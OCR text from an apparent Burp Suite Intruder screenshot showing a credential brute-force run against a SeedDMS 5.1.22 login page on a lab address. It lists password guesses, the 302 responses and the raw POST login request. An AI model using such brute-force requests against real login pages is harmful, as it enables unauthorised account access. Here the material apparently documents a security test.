 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
233 SeedDMS 302 238
466 Sign 302 238
0 302 254
1 SeedDMS SeedDMS 302 254
3 User SeedDMS 302 254
2 Sign SeedDMS 302 254
4 Chinese SeedDMS 302 254
5 Recent SeedDMS 302 254
6 Uploads SeedDMS 302 254
7 Error SeedDMS 302 254
8 signing SeedDMS 302 254
9 password SeedDMS 302 254
Request Response
Pretty Raw Hex
1 POST /seeddms51x/seeddms-5.1.22/op/op.Login.php HTTP/1.1
2 Host: 172.16.123.111
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.123.111/seeddms51x/seeddms-5.1.22/out/out.Login.php?msg=Error+signing+in.+User+ID+or+password+incorrect.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 login=&pwd=SeedDMS&lang=zh_CN
Search...
516 of 54289